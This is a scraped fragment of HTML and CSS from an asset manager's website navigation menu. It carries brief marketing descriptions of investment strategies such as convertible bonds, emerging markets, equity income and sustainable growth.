.kurtosys-menu-badge{align-self:center;}.elementor-3519 .elementor-element.elementor-element-21bb10f > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-dropdown-arrow{right:15px;background-color:rgba(255, 255, 255, 0);align-self:center;}.elementor-3519 .elementor-element.elementor-element-21bb10f > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-dropdown-arrow{right:15px;background-color:rgba(255, 255, 255, 0);align-self:center;}.elementor-3519 .elementor-element.elementor-element-21bb10f > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > a .kurtosys-dropdown-arrow{left:15px;right:auto;}.elementor-3519 .elementor-element.elementor-element-21bb10f > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-dropdown-arrow{left:15px;right:auto;}.elementor-3519 .elementor-element.elementor-element-21bb10f > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-dropdown-arrow:before{color:rgba(255, 255, 255, 0);font-size:15px;}.elementor-3519 .elementor-element.elementor-element-21bb10f > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-dropdown-arrow:before{color:rgba(255, 255, 255, 0);font-size:15px;}.elementor-3519 .elementor-element.elementor-element-21bb10f > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item.hover-state > a .kurtosys-dropdown-arrow:before{color:#242424;}.elementor-3519 .elementor-element.elementor-element-21bb10f > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item.hover-state > a .kurtosys-dropdown-arrow:before{color:#242424;}.elementor-3519 .elementor-element.elementor-element-21bb10f > .elementor-widget-container{margin:25px 0px 0px 50px;padding:0px 0px 0px 0px;}.elementor-3519 .elementor-element.elementor-element-21bb10f{width:auto;max-width:auto;}.elementor-3519 .elementor-element.elementor-element-5fc9fbb:not(.elementor-motion-effects-element-type-background), .elementor-3519 .elementor-element.elementor-element-5fc9fbb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;background-position:bottom right;background-repeat:no-repeat;}.elementor-3519 .elementor-element.elementor-element-5fc9fbb{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-3519 .elementor-element.elementor-element-5fc9fbb > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(min-width:769px){.elementor-3519 .elementor-element.elementor-element-4465df1{width:27.25%;}.elementor-3519 .elementor-element.elementor-element-947f243{width:72.75%;}}</style><div class="menu-main-navigation-container"><div class="kurtosys-menu-container" role="navigation"><div id="kurtosys-menu-5ac81fe3" class="kurtosys-menu-inner"><ul class="kurtosys-menu  kurtosys-menu--animation-type-fade "><li id="kurtosys-menu-item-1866" class="kurtosys-menu-item kurtosys-menu-item-type-post_type kurtosys-menu-item-object-page kurtosys-no-roll-up kurtosys-simple-menu-item kurtosys-regular-item kurtosys-menu-item-1866"><a href="https://www.redwheel.com/ch/en/professional/about-us/" class="top-level-link menu-image-title-after"><div class="kurtosys-menu-item-wrapper"><div class="kurtosys-menu-title"><span class="menu-image-title">About us</span></div></div></a></li>
<li id="kurtosys-menu-item-1872" class="kurtosys-menu-item kurtosys-menu-item-type-custom kurtosys-menu-item-object-custom kurtosys-no-roll-up kurtosys-mega-menu-item kurtosys-mega-menu-position-relative-item kurtosys-regular-item kurtosys-menu-item-has-children kurtosys-menu-item-1872"><a class="top-level-link menu-image-title-after"><div class="kurtosys-menu-item-wrapper"><div class="kurtosys-menu-title"><span class="menu-image-title">Capabilities</span></div><i class="kurtosys-dropdown-arrow fa fa-angle-down"></i></div></a><div class="kurtosys-sub-mega-menu">		<div data-elementor-type="wp-post" data-elementor-id="1890" class="elementor elementor-1890">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-6173b3f mega-menu-base elementor-section-stretched elementor-section-full_width elementor-section-height-min-height elementor-section-items-stretch elementor-section-height-default" data-id="6173b3f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-430a7353 capabilities-menu-background-container capabilities-menu-background-container-default" data-id="430a7353" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-24d9aa6c" data-id="24d9aa6c" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-3b825f3a elementor-widget__width-auto elementor-widget elementor-widget-kurtosys-custom-menu" data-id="3b825f3a" data-element_type="widget" id="capabilities-vertical-menu" data-widget_type="kurtosys-custom-menu.default">
				<div class="elementor-widget-container">
			<style id="elementor-post-1907">.elementor-1907 .elementor-element.elementor-element-4c132210 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1907 .elementor-element.elementor-element-4c132210 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1907 .elementor-element.elementor-element-7af54baa .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-1907 .elementor-element.elementor-element-7af54baa > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-1907 .elementor-element.elementor-element-71b1fa9d{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-1907 .elementor-element.elementor-element-7ee02526{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}.elementor-1907 .elementor-element.elementor-element-7ee02526 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}</style><style id="elementor-post-1914">.elementor-1914 .elementor-element.elementor-element-3e69749 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1914 .elementor-element.elementor-element-3e69749 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1914 .elementor-element.elementor-element-254579ae .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-1914 .elementor-element.elementor-element-254579ae > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-1914 .elementor-element.elementor-element-4102e7cc{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-1914 .elementor-element.elementor-element-634c2d0c{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}</style><style id="elementor-post-1915">.elementor-1915 .elementor-element.elementor-element-2915c67f > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1915 .elementor-element.elementor-element-2915c67f > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1915 .elementor-element.elementor-element-4f6747d9 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-1915 .elementor-element.elementor-element-4f6747d9 > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-1915 .elementor-element.elementor-element-16a24586{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-1915 .elementor-element.elementor-element-b1a85f3{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}</style><style id="elementor-post-1916">.elementor-1916 .elementor-element.elementor-element-3fdfd0fd > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1916 .elementor-element.elementor-element-3fdfd0fd > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1916 .elementor-element.elementor-element-2c5f7f67 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-1916 .elementor-element.elementor-element-2c5f7f67 > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-1916 .elementor-element.elementor-element-6a05a97f{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-1916 .elementor-element.elementor-element-1f1c387d{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}</style><style id="elementor-post-1920">.elementor-1920 .elementor-element.elementor-element-28010f3a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1920 .elementor-element.elementor-element-28010f3a > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1920 .elementor-element.elementor-element-38feec02 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-1920 .elementor-element.elementor-element-38feec02 > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-1920 .elementor-element.elementor-element-19bf4623{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-1920 .elementor-element.elementor-element-71538f4b{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}</style><style id="elementor-post-2622">.elementor-2622 .elementor-element.elementor-element-bbaf166 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2622 .elementor-element.elementor-element-bbaf166 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2622 .elementor-element.elementor-element-e2d5689 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-2622 .elementor-element.elementor-element-e2d5689 > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-2622 .elementor-element.elementor-element-b12f8fd{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-2622 .elementor-element.elementor-element-12014bd{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}</style><style id="elementor-post-1922">.elementor-1922 .elementor-element.elementor-element-6589fba2 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1922 .elementor-element.elementor-element-6589fba2 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1922 .elementor-element.elementor-element-3d82d081 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-1922 .elementor-element.elementor-element-3d82d081 > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-1922 .elementor-element.elementor-element-7430da9d{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-1922 .elementor-element.elementor-element-5b8b267c{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}</style><div class="menu-capabilities-teams-flyout-container"><div class="kurtosys-custom-nav kurtosys-custom-nav--dropdown-right-side kurtosys-custom-nav--animation-fade"><div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-custom-nav__item kurtosys-custom-nav__item-1873 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="https://www.redwheel.com/ch/en/professional/convertible-bonds/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Convertible Bonds</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="1907" class="elementor elementor-1907">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-7ee02526 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="7ee02526" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4c132210" data-id="4c132210" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-7af54baa elementor-widget elementor-widget-heading" data-id="7af54baa" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Convertible Bonds</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-71b1fa9d elementor-widget elementor-widget-text-editor" data-id="71b1fa9d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<div class="sc-gGBfsJ hREWMu sc-jbKcbu eMgFtE"><div class="sc-dNLxif bJpTLN"><div class="sc-bbmXgH sc-jnlKLf bFZQpP" data-testid="content"><p class="styles__Root-sc-15iyh5a-0 ezamoy sc-bwzfXH ilZGwB styles__Root-sc-1myek4t-0 llcYES">Convertible bonds provide a hybrid solution for investors looking for a balanced exposure to financial markets that combines the attractive elements of both equities and bonds. For more than a decade, our team has been deploying its proprietary models and systems to help identify the most attractive opportunities within the asset class. We provide a range of actively managed solutions, designed to exploit the attractive asymmetric return profile of convertible bonds with varying degrees of risk tolerance.</p></div></div></div>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-custom-nav__item kurtosys-custom-nav__item-3438" role="menu"><a href="https://www.redwheel.com/ch/en/professional/ecofin/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Ecofin</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-custom-nav__item kurtosys-custom-nav__item-1874 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="https://www.redwheel.com/ch/en/professional/emerging-and-frontier-markets/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Emerging and Frontier Markets</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="1914" class="elementor elementor-1914">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-634c2d0c elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="634c2d0c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3e69749" data-id="3e69749" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-254579ae elementor-widget elementor-widget-heading" data-id="254579ae" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Emerging &amp; Frontier Markets</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-4102e7cc elementor-widget elementor-widget-text-editor" data-id="4102e7cc" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Emerging and frontier markets represent the fastest growing economies in the world. We believe the continued growth of these markets presents compelling opportunities across a range of industries. Our index agnostic, opportunistic approach has been honed for more than two decades, and the depth of experience garnered within our team allows us to participate in attractive growth opportunities that are off the beaten track for most investors.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-custom-nav__item kurtosys-custom-nav__item-1875 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="https://www.redwheel.com/ch/en/professional/european-active-ownership/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">European Active Ownership</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="1915" class="elementor elementor-1915">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-b1a85f3 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="b1a85f3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2915c67f" data-id="2915c67f" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-4f6747d9 elementor-widget elementor-widget-heading" data-id="4f6747d9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">European Active Ownership</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-16a24586 elementor-widget elementor-widget-text-editor" data-id="16a24586" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>We invest in a small number of high-quality European companies, where we identify potentially significant opportunities to create additional value by addressing certain company-specific issues. We then act as a catalyst for change by constructively working together with the companies and other shareholders.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-custom-nav__item kurtosys-custom-nav__item-1876 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="https://www.redwheel.com/ch/en/professional/global-equity-income/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Global Equity Income</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="1916" class="elementor elementor-1916">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-1f1c387d elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="1f1c387d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3fdfd0fd" data-id="3fdfd0fd" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-2c5f7f67 elementor-widget elementor-widget-heading" data-id="2c5f7f67" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Global Equity Income​</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-6a05a97f elementor-widget elementor-widget-text-editor" data-id="6a05a97f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>A highly experienced team with an established track record of delivering positive outcomes for investors. Harnessing the full power of dividends is a tried and tested method of investing, with the potential to deliver value added long-term returns and lower-than-average volatility. The team looks for the rare combination of a premium yield, sustainable dividend and attractive valuation, which only occurs when controversy appears. By working hard to understand the nature of a controversy, we aim to lean the probability of investment success in your favour.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-custom-nav__item kurtosys-custom-nav__item-1878 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="https://www.redwheel.com/ch/en/professional/japan-active-engagement/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Japan Active Engagement</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="1920" class="elementor elementor-1920">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-71538f4b elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="71538f4b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-28010f3a" data-id="28010f3a" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-38feec02 elementor-widget elementor-widget-heading" data-id="38feec02" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Japan Active Engagement</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-19bf4623 elementor-widget elementor-widget-text-editor" data-id="19bf4623" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Japan is the world’s third largest economy and its corporate landscape is undergoing dramatic change. Through our joint venture with Tokyo-based Nissay Asset Management (NAM), we invest in a small number of select Japanese companies that are not valued to their full potential due to factors we see as rectifiable. We then engage in order to act as an agent for the change required to unlock value.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-custom-nav__item kurtosys-custom-nav__item-2621 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="https://www.redwheel.com/ch/en/professional/sustainable-growth/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Sustainable Growth</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="2622" class="elementor elementor-2622">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-12014bd elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="12014bd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-bbaf166" data-id="bbaf166" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-e2d5689 elementor-widget elementor-widget-heading" data-id="e2d5689" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Sustainable Growth </h1>		</div>
				</div>
				<div class="elementor-element elementor-element-b12f8fd elementor-widget elementor-widget-text-editor" data-id="b12f8fd" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Sustainability, in its broadest context, is structurally changing the investment landscape from both a risk and opportunities perspective. The Redwheel Sustainable Growth team seeks to identify structural longer-term themes and dynamics in the economy and society. The team invests capital to take advantage of the potential return opportunities these themes and dynamics offer, and to facilitate and further advance the positive impact of investee companies on critical sustainability challenges and development goals.</p><p> </p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-custom-nav__item kurtosys-custom-nav__item-1879 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="https://www.redwheel.com/ch/en/professional/uk-value-income/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Value &#038; Income</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="1922" class="elementor elementor-1922">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-5b8b267c elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="5b8b267c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6589fba2" data-id="6589fba2" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-3d82d081 elementor-widget elementor-widget-heading" data-id="3d82d081" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Value & Income</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-7430da9d elementor-widget elementor-widget-text-editor" data-id="7430da9d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>We are long-term value investors who believe that short-term factors prompt many market participants to overreact to news which may have little or no impact on the true value of a company. This causes share prices to diverge from the intrinsic value of the underlying business and provides an opportunity for long-term investors to purchase shares at an attractive discount. This builds in a margin of safety but also provides meaningful long-term total return potential through both dividend income and capital appreciation.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
</div></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></li>
<li id="kurtosys-menu-item-2701" class="kurtosys-menu-item kurtosys-menu-item-type-post_type kurtosys-menu-item-object-page kurtosys-no-roll-up kurtosys-simple-menu-item kurtosys-regular-item kurtosys-menu-item-2701"><a href="https://www.redwheel.com/ch/en/professional/funds-and-documents/" class="top-level-link menu-image-title-after"><div class="kurtosys-menu-item-wrapper"><div class="kurtosys-menu-title"><span class="menu-image-title">Fund hub</span></div></div></a></li>
<li id="kurtosys-menu-item-1870" class="kurtosys-menu-item kurtosys-menu-item-type-post_type kurtosys-menu-item-object-page kurtosys-current-menu-item kurtosys-page_item kurtosys-page-item-1859 kurtosys-current_page_item kurtosys-no-roll-up kurtosys-simple-menu-item kurtosys-regular-item kurtosys-menu-item-1870"><a href="https://www.redwheel.com/ch/en/professional/insights/" class="top-level-link menu-image-title-after"><div class="kurtosys-menu-item-wrapper"><div class="kurtosys-menu-title"><span class="menu-image-title">Insights</span></div></div></a></li>
<li id="kurtosys-menu-item-3481" class="kurtosys-menu-item kurtosys-menu-item-type-post_type kurtosys-menu-item-object-page kurtosys-no-roll-up kurtosys-mega-menu-item kurtosys-regular-item kurtosys-menu-item-has-children kurtosys-menu-item-3481"><a href="https://www.redwheel.com/ch/en/professional/sustainability/" class="top-level-link menu-image-title-after"><div class="kurtosys-menu-item-wrapper"><div class="kurtosys-menu-title"><span class="menu-image-title">Sustainability</span></div><i class="kurtosys-dropdown-arrow fa fa-angle-down"></i></div></a><div class="kurtosys-sub-mega-menu">		<div data-elementor-type="wp-post" data-elementor-id="3519" class="elementor elementor-3519">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-5fc9fbb mega-menu-base sustainability-flyout elementor-section-full_width elementor-section-height-min-height elementor-section-items-stretch elementor-section-stretched elementor-section-height-default" data-id="5fc9fbb" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4465df1" data-id="4465df1" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-c9c671a elementor-widget elementor-widget-image" data-id="c9c671a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img src="https://ikwdvnafqx-stg.ksysweb.com/uploads/2024/09/d3392028793e32750965b4f54a80544f/sustaianbility-image-website.png" title="" alt="Forest" loading="lazy" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-947f243" data-id="947f243" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-21bb10f elementor-widget__width-auto elementor-widget elementor-widget-kurtosys-custom-menu" data-id="21bb10f" data-element_type="widget" data-widget_type="kurtosys-custom-menu.default">
				<div class="elementor-widget-container">
